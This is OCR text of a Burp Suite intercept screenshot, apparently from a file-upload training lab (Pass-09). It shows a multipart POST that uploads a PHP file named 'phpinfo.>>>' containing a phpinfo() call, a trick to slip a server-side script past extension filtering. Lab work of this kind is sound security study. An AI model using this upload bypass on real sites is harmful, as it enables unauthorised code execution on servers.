 Intercept HTTP history WebSockets history Options
Request to http://d15.s.iproute.cn:80 [10.1.0.123]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /Pass-09/index.php?action=show_code HTTP/1.1
2 Host: d15.s.iproute.cn
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d15.s.iproute.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8tpYTD25gufTL1T1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
10 Referer: http://d15.s.iproute.cn/Pass-09/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary8tpYTD25gufTL1T1
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.>>>"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>